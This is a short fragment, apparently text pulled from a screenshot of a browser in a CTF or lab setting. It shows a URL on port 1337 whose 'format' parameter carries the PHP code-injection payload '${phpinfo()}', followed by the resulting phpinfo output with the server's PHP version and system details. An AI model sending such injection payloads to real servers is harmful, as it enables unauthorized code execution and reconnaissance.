 不安全 173.242.113.32:1337/?format=${phpinfo()}
1
php
PHP Version 7.4.29
System Linux b3cba01259cb 5.10.0-8-amd64 #1 SMP Debian
5.10.46-4 (2021-08-03) x86_64
Build Date Apr 22 2022 06:44:32
Server API FPM/FastCGI
Virtual Directory disabled